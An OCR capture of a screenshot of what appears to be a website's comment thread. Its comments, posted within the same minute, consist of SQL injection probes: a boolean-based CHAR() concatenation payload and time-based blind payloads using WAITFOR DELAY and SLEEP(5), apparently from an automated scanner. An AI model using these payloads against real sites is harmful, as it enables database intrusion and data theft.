
CHAR(113)+CHAR(112)+CHAR(118)+CHAR(122)+CHA
R(113)+(SELECT (CASE WHEN (5449=5449) THEN
CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(112)+CHAR(120)+CHAR(98)
+CHAR(113))
on April 18, 2024 at 6:02 pm
Reply
1;WAITFOR DELAY '0:0:5'--
on April 18, 2024 at
6:02 pm
Reply
1' AND SLEEP(5) AND 'ZEBb'='ZEBb
on April 18,
2024 at 6:02 pm